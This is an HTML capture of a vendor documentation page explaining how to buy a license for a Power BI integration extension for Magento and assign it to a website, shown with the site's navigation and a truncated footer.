

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insightsready.com/pbi-docs-2-3-0-obtaining-license
body_size: 19180
content:
<!doctype html>
<html lang="en">
    <head >
        <link rel="preconnect" href="//fonts.googleapis.com"/>
<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="preconnect" href="//fonts.gstatic.com" crossorigin=""/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="dns-prefetch" href="//fonts.gstatic.com"/>
<link rel="dns-prefetch" href="//www.google-analytics.com"/>



        <meta charset="utf-8"/>
<meta name="title" content="Obtaining Extension&#039;s Licenses: 3 Easy Steps to Activate"/>
<meta name="description" content="This documentation will help in setting up license for Power BI Integration extension for Magento. Get your extension up and running in no time! Follow our simple 3-step guide to buy, configure, and assign your license for immediate use."/>
<meta name="keywords" content="Magento extension, license activation, website configuration, step-by-step guide, Extension License, License File, Setup License, Documentation, Power BI Integration, Magento, extension"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Obtaining Extension&#039;s Licenses: 3 Easy Steps to Activate</title>














<link  rel="icon" type="image/x-icon" href="https://insightsready.com/media/favicon/websites/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://insightsready.com/media/favicon/websites/1/favicon-32x32.png" />
        
<style type="text/css" data-type="criticalCss">
    body{margin:0;padding:0;line-height:1.5}.actions,.copyright,.modal-content,.nav-sections,.nav-toggle,footer,header .panel,main,nav{visibility:hidden}header.page-header.row{position:relative;z-index:1020;display:block;color:#656565;background:#f6f6f6;height:48px;border-bottom:1.5px solid #326489}#header-svg{width:100%;height:70px;position:absolute;top:0;left:0;right:0;z-index:-100}header a.logo{display:inline-block;float:left;margin:3px 0 0 20px;position:relative;width:200px}header a.logo img{position:absolute;left:0;width:46px;height:46px}a.logo:after,a.logo:before{left:50px;display:block;text-align:center;width:140px;font-weight:700;font-family:Roboto,'Open Sans',sans-serif}a.logo:before{content:"INSIGHTS";position:absolute;font-size:19px;color:#008692;line-height:22px;letter-spacing:.4ch;top:7px}a.logo:after{content:"- READY -";position:absolute;font-size:13px;color:#01a8a4;letter-spacing:.4ch;top:29px}.loading-mask,.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}img{max-width:100%;height:auto;border:0}.loading-mask{background:rgba(235,235,235,.5)}.loading-mask .loader>p{display:none}.customer-welcome .action.switch{color:#656565 !important}@media (max-width:768px){header.page-header.row{z-index:100}}</style>
    
    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i&display=block&subset=latin">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://insightsready.com/static/version1736502477/_cache/merged/8a524671989fbda5fafa50fe8af4cf5d.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/css/styles-l.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/css/print.min.css">
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-pbi-docs-2-3-0-obtaining-license cms-page-view page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status" style="display: none">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block" style="display: none">
        <div role="document" class="content" tabindex="0">
            <p>
                <span>We use cookies to improve your experience on our website and for marketing.</span>
                <a href="https://insightsready.com/privacy-policy-cookie-restriction-mode/">Private Policy</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        




<div class="page-wrapper container-fluid"><header class="page-header row"><svg id="header-svg" width="266.72" height="41.11" version="1.1" viewBox="3 0 260.72 41.11" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
    <defs>
        <linearGradient id="whiteToGreyGradient" x1="0%" y1="0%" x2="100%" y2="0%">
            <stop offset="20%" style="stop-color:#FFFFFF"/>
            <stop offset="30%" style="stop-color:#f6f6f6"/>
            <stop offset="70%" style="stop-color:#f6f6f6"/>
            <stop offset="100%" style="stop-color:#FFFFFF"/>
        </linearGradient>
    </defs>
    <g transform="translate(-153.4 24.999)">
        <path d="m419.93 15.359v-40.358c-88.83 2e-3 -177.66 4e-3 -266.49 6e-3v30.943c36.282 3.9416 78.924 5.6858 117.42 2.5651 22.36-1.588 44.007-5.0951 68.26-4.1006 28.568 1.4753 52.942 5.6988 75.638 9.9171 1.7406 0.33741 3.4719 0.67774 5.1682 1.0279z" fill="url(#whiteToGreyGradient)" style="paint-order:normal"></path>
        <path d="m154.42 6.0377c40.729 4.6408 90.849 5.7331 132.56 1.0608 20.941-2.2382 45.449-4.2028 67.539-1.5885 23.94 2.2356 44.97 5.745 64.557 9.6208" fill="none" stroke="#326489" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="3.7" stroke-width="1" style="paint-order:normal"></path>
    </g>
</svg>
<div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://insightsready.com/"
    title=""
    aria-label="store logo">
    <img src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/logo.svg"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper" id="minicart_block_custom">
    <a class="action showcart" href="https://insightsready.com/checkout/cart/"
       data-bind="scope: 'minicart_content'" style="display: none">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: (!!getCartParam('summary_count') == false && !isLoading()) || (function(){var showCartLink = document.querySelector('a.showcart'); if (showCartLink) {showCartLink.style.display = '';} return false;}()) },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-USD">
                    <span>USD - US Dollar</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/insightsready.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9pbnNpZ2h0c3JlYWR5LmNvbS9wYmktZG9jcy0yLTMtMC1vYnRhaW5pbmctbGljZW5zZQ~~"}}'>GBP - British Pound</a>
                        </li>
                                                                                <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/insightsready.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pbnNpZ2h0c3JlYWR5LmNvbS9wYmktZG9jcy0yLTMtMC1vYnRhaW5pbmctbGljZW5zZQ~~"}}'>EUR - Euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>


<ul class="header links">            <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname -->
            <a class="customer-account-top-link" href="https://insightsready.com/customer/account/">
            <span class="logged-in"
                  data-bind="text: 'Account: ' + customer().fullname">
            </span>
            </a>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname -->
                        <!-- /ko -->
        </li>
        
<li class="link authorization-link" data-label="or">
    <a rel="nofollow" href="https://insightsready.com/customer/account/login/referer/aHR0cHM6Ly9pbnNpZ2h0c3JlYWR5LmNvbS9wYmktZG9jcy0yLTMtMC1vYnRhaW5pbmctbGljZW5zZQ~~/"        >Log In</a>
</li>
<li><a href="https://insightsready.com/customer/account/create/" id="idR0loUwAj" >Sign Up</a></li></ul></div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"delay":150, "responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <!--?= /* @noEscape */ /*$_menuHtml*/?-->
        <!--<li class="level0 level-top ui-menu-item">
            <a href="" class="level-top ui-corner-all"  role="menuitem">
                <span></span>
            </a>
        </li>-->

        
        
        <li class="level0 nav-1 first last level-top parent">
            <a href="javascript: ;" class="level-top">
                <span >Products</span>
            </a>
            <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all" role="menu"
                aria-expanded="false" style="display: none; top: 39px; left: 0;" aria-hidden="true">
                <li class="level1 nav-1-1 category-item first ui-menu-item" role="presentation">
                    <a title="Business Intelligent solution for Adobe Commerce based on Power BI integration"
                       href="https://insightsready.com/power-bi-integration-suite-for-adobe-commerce"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Power BI for Adobe Commerce</span>
                    </a>
                </li>
                <li class="level1 nav-1-2 category-item ui-menu-item" role="presentation">
                    <a title="Business Intelligent solution for Magento based on Power BI integration"
                       href="https://insightsready.com/power-bi-integration-suite-for-magento"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Power BI for Magento</span>
                    </a>
                </li>
                <li class="level1 nav-1-3 category-item last ui-menu-item" role="presentation">
                    <a title="Command line tool for integration with Power BI Service"
                       href="https://insightsready.com/pawbo"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Pawbo CMD Tool</span>
                    </a>
                </li>
            </ul>
        </li>
        <li class="level0 nav-2 level-top ui-menu-item">
            <a href="https://insightsready.com/blog" target="_blank"
                                              class="level-top ui-corner-all">

                <span >Blog</span>
            </a>
        </li>
        <li class="level0 nav-3 level-top parent ui-menu-item">
            <a href="javascript: ;" class="level-top ui-corner-all">

                <span >Support</span>
            </a>
            <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all" role="menu"
                aria-expanded="false" style="display: none; top: 39px; left: 0;" aria-hidden="true">
                <li class="level1 nav-3-1 first ui-menu-item" role="presentation">
                    <a title="FAQ"
                       href="https://insightsready.com/faq"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>FAQ</span>
                    </a>
                </li>
                <li class="level1 nav-3-1 first ui-menu-item" role="presentation">
                    <a title="IT Support portal for our customers"
                       href="https://www.bimproject.net/support"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>IT Support Portal</span>
                    </a>
                </li>
                <li class="level1 nav-3-2 ui-menu-item" role="presentation">
                    <a title="IT Services offered for our customers"
                       href="https://insightsready.com/services"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Our Services</span>
                    </a>
                </li>
                <li class="level1 nav-3-3 ui-menu-item" role="presentation">
                    <a title="Service Level Agreement conditions overview"
                       href="https://insightsready.com/service-level-agreement"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>SLA</span>
                    </a>
                </li>
                <li class="level1 nav-3-4 ui-menu-item" role="presentation">
                    <a title="Refund policy for our software packages"
                       href="https://insightsready.com/refund-policy"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Refund policy</span>
                    </a>
                </li>
                <li class="level1 nav-3-5 last ui-menu-item" role="presentation">
                    <a title="Open contact form"
                       href="https://insightsready.com/contact"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Contact Us</span>
                    </a>
                </li>
            </ul>
        </li>
        <li class="level0 nav-4 level-top parent ui-menu-item">
            <a href="javascript: ;" class="level-top ui-corner-all">

                <span >Info</span>
            </a>
            <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all" role="menu"
                aria-expanded="false" style="display: none; top: 39px; left: 0;" aria-hidden="true">
                <li class="level1 nav-4-1 first ui-menu-item" role="presentation">
                    <a title="Documentation for Power BI Reporting Suite for Magento"
                       href="https://insightsready.com/magento-power-bi-reporting-suite-documentation"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Power BI Reporting Suite Docs</span>
                    </a>
                </li>
                <li class="level1 nav-4-2 ui-menu-item" role="presentation">
                    <a title="Legal Documents for our Software and Services"
                       href="https://insightsready.com/legal-documents"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Legal Documents</span>
                    </a>
                </li>
                <li class="level1 nav-4-3 ui-menu-item" role="presentation">
                    <a title="Website privacy policy"
                       href="https://insightsready.com/privacy-policy-cookie-restriction-mode"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>Privacy Policy</span>
                    </a>
                </li>
                <li class="level1 nav-4-4 last ui-menu-item" role="presentation">
                    <a title="About bimproject"
                       href="https://insightsready.com/about-us"
                       aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                        <span>About Us</span>
                    </a>
                </li>
            </ul>
        </li>

        <li class="level0 nav-5 level-top parent ui-menu-item">
                <a href="javascript: ;" class="level-top ui-corner-all">
                    <span >Partnership</span>
                </a>
                <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all" role="menu"
                    aria-expanded="false" style="display: none; top: 39px; left: 0;" aria-hidden="true">
                    <li class="level1 nav-4-2 ui-menu-item" role="presentation">
                        <a title="Partner Directory"
                           href="https://insightsready.com/bim/affiliate/partner-directory"
                           aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                            <span>Partner Directory</span>
                        </a>
                    </li>
                    <li class="level1 nav-4-1 first ui-menu-item" role="presentation">
                        <a title="Partner Portal"
                           href="https://insightsready.com/bim/affiliate/dashboard"
                           aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                            <span>Partner Portal</span>
                        </a>
                    </li>
                    <li class="level1 nav-4-2 ui-menu-item" role="presentation">
                        <a title="Apply for Partnership"
                           href="https://insightsready.com/affiliate/account/create/"
                           aria-haspopup="true" class="ui-corner-all" tabindex="-1" role="menuitem">
                            <span>Apply for Partnership</span>
                        </a>
                    </li>
                </ul>
        </li>

        
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                    </div>
    </div>
</div></header><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
    </div>
<main id="maincontent" class="page-main row"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="aHVR9umf3kHX4jr2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                    <style>#html-body [data-pb-style=NTLFSF6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=E3BISMA]{display:flex;width:100%}#html-body [data-pb-style=CI6K3CB],#html-body [data-pb-style=GJYUFT5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=CI6K3CB]{width:75%}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NTLFSF6"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="E3BISMA"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GJYUFT5"><div data-content-type="block" data-appearance="default" data-element="main"><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=HK47JAR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=OBY2V4W]{display:flex;width:100%}#html-body [data-pb-style=X1JAC8S]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HK47JAR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OBY2V4W"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X1JAC8S"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><nav class="block block-documentation">
<div class="block-title"><span>Magento Reporting Docs</span></div>
<div class="block-content">
<ul class="docs-content">
<li><a href="https://insightsready.com/pbi-docs-2-3-0-power-bi-integration-start-guide">Power BI Integration Start Guide</a>
<ul>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-power-bi-integration-start-guide#power-bi-integration-start-guide">Power BI Integration Start Guide</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-power-bi-integration-start-guide#sales-cube-setup-guide">Sales Cube Setup Guide</a></li>
</ul>
</li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-obtaining-license">Obtaining Extension's License</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-installation-and-updates">Installation and Updates</a>
<ul>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-installation-and-updates#magento-2-extension-installation">Magento 2 Extension installation</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-installation-and-updates#updating-to-latest-version">Updating to the latest version</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-installation-and-updates#magento-1-extension-installation">Magento 1 Extension installation</a></li>
</ul>
</li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-configuration-general">Basic Configuration</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-general-concepts">General concepts</a>
<ul>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-general-concepts#terminology">Terminology</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-general-concepts#loading-process">Loading process</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-general-concepts#multiple-users">Multiple users</a></li>
</ul>
</li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-dataset-tables-and-relationships">Managing Dataset Tables and Relationships</a>
<ul>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-dataset-tables-and-relationships#managing-datasets">Managing Datasets</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-dataset-tables-and-relationships#managing-table-profiles">Managing Table Profiles</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-dataset-tables-and-relationships#managing-dataset-tables-and-relationships">Managing Dataset Tables and Relationships</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-dataset-tables-and-relationships#table-relationships">Table Relationships</a></li>
</ul>
</li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-report-based-table-profiles">Table Profiles </a></li>
<ul>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-report-based-table-profiles-api">Table Profiles Based On Magento API</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-report-based-table-profiles-csv">CSV Table Profiles</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-report-based-table-profiles-sql">SQL Table Profiles</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-report-based-table-profiles-data-time-hierarchy">Data/Time Hierarcy Table Profiles</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-report-based-table-profiles-magento-reports">Table Profiles Based On Magento Reports</a></li>
</ul>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-sales-cube-usage">Sales Cube Usage</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-embedding-power-bi-content">Embedding Power BI Content</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-odata-api">OData API</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-limitations">Limitations and Known Issues</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-usage-examples">Usage examples</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-troubleshooting">Troubleshooting</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-advanced-features">Advanced Features</a></li>
<li><a href="https://insightsready.com/pbi-docs-2-3-0-final-notes">Final Notes</a></li>
</ul>
</div>
</nav></div></div></div></div></div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CI6K3CB"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="bim-docs-content">
    
<h1>OBTAINING EXTENSION'S LICENSE</h1>
<h3>Step 1: Purchase the license</h3>
<p>Please, use the website <a href="https://insightsready.com">https://insightsready.com</a>
or
<a href="https://marketplace.magento.com/partner/Kostiukov">https://marketplace.magento.com/</a>
to find the license for the extension's package matching your needs.
Products and their descriptions could be found through the Products page
on the website. Do not hesitate to get in contact with us if you need an
advice since we offer different packages for customer with diverse
needs. Please, add the License to your cart and follow the instructions
on the website to complete your order.</p>
<p>During the making of the order, you might be asked to confirm that you
have read and agree with the license conditions and other related
documents. Once the order will be placed, license will be added to the
list of licenses, but will stay in status &quot;Pending&quot; before it will be
confirmed.</p>
<p>List of licenses you own can be found on Account page on
<a href="https://insightsready.com">https://insightsready.com</a> under menu &quot;My
Licenses&quot;:</p>
<p><figure>
<img src="https://insightsready.com/media/markdown/pbi-docs/media/4-purchasing-license/my-licenses.png" alt="Insights Ready Account -- My Licenses
page" title="Insights Ready Account  My Licenses page" data-src="media/4-purchasing-license/my-licenses.png">
<figcaption class="image-subtitle">Picture: Insights Ready Account -- My Licenses
page</figcaption>
</figure></p>
<p>After an order has been made it should be internally reviewed. Once the
order will pass the review, the invoice will be issued and the
corresponding license will become &quot;Active&quot;:</p>
<h3>Step 2: Configure Website</h3>
<p>Each License needs to be assigned to Website. List of Websites can be
managed on the Account page on
<a href="https://insightsready.com">https://insightsready.com</a>, menu item &quot;My
Websites&quot;:</p>
<p><figure>
<img src="https://insightsready.com/media/markdown/pbi-docs/media/4-purchasing-license/my-websites.png" alt="Insights Ready Account - My Websites
page" title="Insights Ready Account  My Websites page" data-src="media/4-purchasing-license/my-websites.png">
<figcaption class="image-subtitle">Picture: Insights Ready Account - My Websites
page</figcaption>
</figure></p>
<p>Press button <strong>&quot;Add new Website&quot;</strong> to start adding a new Website:</p>
<p><figure>
<img src="https://insightsready.com/media/markdown/pbi-docs/media/4-purchasing-license/new-website-entry.png" alt="Insights Ready Account - New client website creation
form" title="Insights Ready Account  New client website creation form" data-src="media/4-purchasing-license/new-website-entry.png">
<figcaption class="image-subtitle">Picture: Insights Ready Account - New client website creation
form</figcaption>
</figure></p>
<h3>Step 3: Assign License to Website</h3>
<p>Once Website is configured, it will be possible to assign the purchased
License to this Website.</p>
<p>Navigate to <strong>&quot;My Licenses&quot;</strong> on Accounts page and click <strong>&quot;Assign to
Website&quot;</strong>. This will open the page with Website Assignment Form:</p>
<p><figure>
<img src="https://insightsready.com/media/markdown/pbi-docs/media/4-purchasing-license/license-details.png" alt="Insights Ready Account --License details
page" title="Insights Ready Account License details page" data-src="media/4-purchasing-license/license-details.png">
<figcaption class="image-subtitle">Picture: Insights Ready Account --License details
page</figcaption>
</figure></p>
<p>Select the Website and click on <strong>&quot;Submit&quot;</strong> to finish the assignment. After
the first time, a License gets purchased and assigned to a Website,
there will be a License Key generated automatically. At this moment, the
new license starts its validity period.</p>
<div style="display: none; page-break-after: always;"> \newpage </div>
</div>
</div></div></div></div></div></div></main><footer class="page-footer row"><div class="footer content"><div class="clearfix">
    <div class="col-sm-3"><h4>Power BI for Magento</h4>
        <div class="links-block" class="clearfix">
            <ul>
                <li>
                    <a href="https://insightsready.com/power-bi-integration-suite-for-magento"
                       title="Power BI Integration extension that provides business intelligence functionality to Magento stores">Extension overview</a></li>
                <li><a href="https://insightsready.com/power-bi-report-examples-magento"
                       title="Magento reports created in Power BI Services and available for purchase with out Magento extensions">Sample Reports</a></li>
                <li><a href="https://insightsready.com/magento-power-bi-reporting-suite-documentation"
                       title="Documentation for Power BI Integration extensions for Magento">Documentation</a>
                </li>
            </ul>
        </div>
    </div>
    <div class="col-sm-3"><h4>Services</h4>
